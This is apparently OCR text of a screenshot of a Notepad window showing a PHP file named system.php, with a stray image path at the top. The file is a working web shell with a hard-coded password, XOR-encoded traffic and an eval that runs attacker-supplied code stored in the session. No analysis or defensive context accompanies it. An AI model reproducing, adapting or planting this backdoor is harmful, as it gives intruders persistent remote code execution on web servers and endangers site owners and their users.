 system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}